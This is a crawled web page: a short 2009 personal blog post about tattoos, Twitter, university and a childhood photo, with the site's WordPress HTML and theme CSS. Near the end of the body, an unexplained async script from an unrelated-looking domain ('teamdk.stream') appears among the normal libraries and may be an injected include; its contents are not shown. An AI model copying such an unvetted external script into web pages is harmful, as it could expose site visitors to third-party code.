

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2009/04/so-i-need-to-update.html/
body_size: 4184
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>O l d s c h o o l - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2009/04/so-i-need-to-update.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="O l d s c h o o l - Samantha Maria" />
	<meta property="og:description" content="O dear i havent written for a while again! So basically heres what ive been up to; Thinking of what tattoo to get next Reading Kat Von D&#8217;s book Saying&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2009/04/so-i-need-to-update.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2009-04-29T23:08:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:34+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2009/04/menjem.jpg" />
	<meta property="og:image:width" content="320" />
	<meta property="og:image:height" content="262" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2009/04/so-i-need-to-update.html/","url":"https://www.samanthamariaofficial.com/2009/04/so-i-need-to-update.html/","name":"O l d s c h o o l - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2009/04/so-i-need-to-update.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2009/04/so-i-need-to-update.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2009/04/menjem.jpg","datePublished":"2009-04-29T23:08:00+00:00","dateModified":"2016-08-04T11:05:34+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2009/04/so-i-need-to-update.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2009/04/so-i-need-to-update.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2009/04/so-i-need-to-update.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2009/04/menjem.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2009/04/menjem.jpg","width":320,"height":262},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2009/04/so-i-need-to-update.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"O l d s c h o o l"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-740 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">29.04.09</div>
		<h1 class="entry-title">O l d s c h o o l</h1>
	</div>
	
	<div class="entry-content">
			<div align="center"></div>
<div align="center">O dear i havent written for a while again!</div>
<div align="center"></div>
<div align="center">So basically heres what ive been up to;</div>
<ul>
<li>
<div align="center">Thinking of what tattoo to get next</div>
</li>
<li>
<div align="center">Reading Kat Von D&#8217;s book</div>
</li>
</ul>
<ul>
<li>
<div align="center">Saying to myself i need to go on a diet but eating alot of food</div>
</li>
</ul>
<ul>
<li>
<div align="center">Chillin with my bf <3</div>
</li>
<p align="center"></p>
<li>
<div align="center">Doin work for uni =[</div>
</li>
<p align="center"></p>
<li>
<div align="center">Planning a holiday</div>
</li>
<p align="center"></p>
<li>
<div align="center">Twittering</div>
</li>
</ul>
<div align="center"></div>
<p align="center">Omg twitter is sooo addictive! and facebook has totally lost it =s its soooo boring now.</p>
<div align="center"></div>
<p align="center">hey if u got twitter add me : twitter.com/MISZMARIA</p>
<div align="center"></div>
<p align="center">Ohh found some oldschool pix of me as a bubba!</p>
<p align="center"><img decoding="async" id="BLOGGER_PHOTO_ID_5330255207722130114" style="DISPLAY: block; MARGIN: 0px auto 10px; WIDTH: 320px; CURSOR: hand; HEIGHT: 262px; TEXT-ALIGN: center" alt="" src="http://185.123.96.63/~saman673/development/wp-content/uploads/2009/04/menjem.jpg" border="0" /></p>
<p align="center">Priceless lol &#8211; me and my best friend when</p>
<p align="center">i was liikee 4 haha</p>
<p align="center">__</p>
<p align="center">Peace &amp; Love x0</p>
<p align="center">
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2009/04/so-i-need-to-update.html/";
			this.page.identifier = "740";
			this.page.title = "O l d s c h o o l";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 17:37:53 -->

--- FILE ---
content_type: text/css
request_url: https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353
body_size: 1324
content:
/*
Theme Name: Samantha Maria
Theme URI: https://www.pipdig.co
Author: pipdig
Author URI: https://www.pipdig.co
Description: WordPress Theme by pipdig.
Version: 999
License: Copyright 2019
*/

@font-face {
	font-family: 'Proxima Nova';
	src: url('fonts/ProximaNova-Medium.woff2') format('woff2'), url('fonts/ProximaNova-Medium.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}

body {
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
	line-height: 1.5;
	color: #000;
	background: #fff;
}

a {
	color: #000;
	text-decoration: none;
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
a:hover {
	color: #999;
}

img {
	max-width: 100%;
	height: auto;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'Proxima Nova', sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
}
h1 {
	font-size: 28px;
}
h2 {
	font-size: 20px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 19px;
}
h5 {
	font-size: 18px;
}

.p3_cover_me {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	display: block;
	position: relative;
	line-height: 0;
}
.p3_invisible {
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: auto;
}
.stp-outer, .bo-garden {
	max-width: 100% !important;
	width: 100% !important;
}

#pipdig_top {
	top: 0;
	left: 0;
	width: 100%;
	background: #fff;
	z-index: 1;
}
.home #pipdig_top {
	position: absolute;
	/* border-bottom: 1px solid #111; */
}
.paged #pipdig_top {
	position: relative;
	border-bottom: 0;
}
#logo_wrap {
	float: left;
	margin-left: 30px;
}
#logo {
	width: 300px;
}
.site-title {
	font: 37px didza, serif;
	text-transform: uppercase;
	letter-spacing: 4px;
	margin: 17px 0 0;
}
.site-title a, .site-title a:hover {
	color: #000;
}
#menu {
	font: 12px 'Montserrat', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
	float: right;
}
#menu li {
	display: inline-block;
	margin: 0 15px;
	line-height: 60px;	
}
#menu li:last-child {
	margin-right: 30px;
}
.menu_socialz a {
	margin: 0 5px;
	display: inline-block;
}

.pipdig_hero_img {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	height: 95vh;
	width: 100%;
	/* border-bottom: 1px solid #111; */
}



#pipdig_shop_homepage {
	text-align: center;
	margin: 10px auto 30px;
	padding: 10px 25px 25px;
	max-width: 1200px;
}
#pipdig_shop_homepage h2 {
	border-top: 1px solid #111;
}
#pipdig_shop_homepage h2 span {
	background: #fff;
	padding: 0 20px;
	position: relative;
	top: -15px;
}



#pipdig_masonry_posts {
	margin: 15px;
}
.pipdig_masonry_post {
	width: 33.333333333%;
}
.pipdig_masonry_post_inner {
	padding: 15px;
}
.pipdig_masonry_post_inner a {
	opacity: .75;
}
.pipdig_masonry_post_inner a:hover {
	opacity: 1;
}
.pipdig_masonry_post_overlay {
	background: rgba(255,255,255,.85);
	position: absolute;
	left: 2px;
	right: 2px;
	top: 2px;
	bottom: 2px;
	opacity: 0;
	-moz-transition: all 0.35s ease; -webkit-transition: all 0.35s ease; transition: all 0.35s ease;
}
.p3_cover_me .pipdig_masonry_post_overlay {
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
}
.pipdig_masonry_post_overlay_inner {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	padding: 10px 0;
	width: 80%;
}
.pipdig_masonry_post a:hover .pipdig_masonry_post_overlay {
	opacity: 1;
}
.pipdig_masonry_post a:hover {
	color: #000;
}
.pipdig_masonry_post_title {
	margin: 15px 0;
	font-size: 25px;
	line-height: 1.2;
}
.pipdig_masonry_post_meta {
	font: 11px 'Montserrat', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.pipdig_masonry_post_mobile_content {
	display: none;
	text-align: center;
	margin-top: 15px;
}

.nav-previous {
	text-align: center;
	margin: 20px 0 35px;
}
.nav-previous a {
	display: inline-block;
	padding: 10px 20px;
	border: 1px solid #111;
	text-transform: uppercase;
	letter-spacing: 1px;
	font: 12px 'Montserrat', sans-serif;
}



.container {
	max-width: 1100px;
	padding: 0 10px;
	margin: 0 auto;
}
.entry-header {
	text-align: center;
	margin-top: 60px;
}
.entry-content {
	min-height: 800px;
}
.page .entry-content {
	margin-top: 60px;
}
.entry-content p {
	margin: 0 0 10px;
}



#footer {
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font: 12px 'Montserrat', sans-serif;
	padding: 20px 0;
	background: #f0f0f0;
}

/* Instagram ================================== */
#p3_instagram_footer {
	margin-top: 45px;
}
.p3_instagram_post {
width: 14.28571428571429%;
position: relative;
display: block;
float: left;
text-align: center;
line-height: 0;
background-size: cover;
background-repeat: no-repeat;
background-position: center;
-moz-transition: all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;
}
.p3_instagram_post img {
	width:100% !important;
	height:auto;
}
.p3_instagram_post .p3_instagram_likes {
	font: 12px 'Montserrat', sans-serif;
	letter-spacing: 1px;
	color: #000;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}
.p3_instagram_post .p3_instagram_comments {
	color:#000;
	position:absolute;
	bottom:5%;
	left:5%
}
.p3_instagram_post_overlay {
	background: rgba(255,255,255,.75);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	opacity: 0;
	-moz-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; transition: all 0.3s ease;
	line-height: 1;
}
.p3_instagram_post:hover .p3_instagram_post_overlay {
	opacity: 1;
}

.slicknav_menu, .slicknav_menu .slicknav_icon {
    display:none;
}
.slicknav_menu {
	background: #fff;
	color: #000;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 99999;
	width: 100%;
}
.slicknav_btn, .slicknav_menu .slicknav_menutxt {
	text-shadow: none;
	background: none;
	color: #000;
}
.slicknav_nav a {
	color: #000;
}
.slicknav_nav a:hover {
	background: none;
}
.slicknav_brand {
	color: #000;
	font-size: 14px;
	line-height: 30px;
	padding: 7px 5px;
	height: 44px;
}
.slicknav_brand a {
	margin: 0 10px;
	color: #000;
}

#searchOverlay {
	position: fixed;
	z-index: 999999999;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	background-color: rgba(255, 255, 255, .96);
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
	visibility: hidden;
	opacity: 0;
}
#searchOverlay.open {
	visibility: visible;
	opacity: 1;
}
#searchOverlayInput {
	width: 70%;
	top: 50%;
	left: 50%;
	position: absolute;
	transform: translate(-50%, -50%);
	font-size: 35px;
	text-align: center;
	border: none;
	background: none;
	border-bottom: 2px solid #000;
	color: #000;
}
#searchOverlayClose {
	position: absolute;
	top: 20px;
	right: 40px;
	font: 30px 'Montserrat', sans-serif;
	color: #000;
}
.nav_search {
	cursor: pointer;
}

#peepdeeg span {
	text-transform: none;
	letter-spacing: 0;
}

#disqus_thread {
	margin: 50px auto;
}

@media only screen and (max-width: 1280px) {
	.site-title {
		font-size: 32px;
		letter-spacing: 0;
	}
	.socialz_icon {
		display: none;
	}
}

@media only screen and (max-width: 769px) {
	.pipdig_masonry_post {
		width: 100%;
	}
	.pipdig_masonry_post_mobile_content {
		display: block;
	}
	.pipdig_masonry_post_overlay, .slicknav_nav li.nav_search, .slicknav_nav li.menu_socialz {
		display: none;
	}
	#pipdig_top {
		display: none;
    }
    .slicknav_menu {
		display: block;
    }
	.pipdig_hero_img {
		border: 0;
	}
}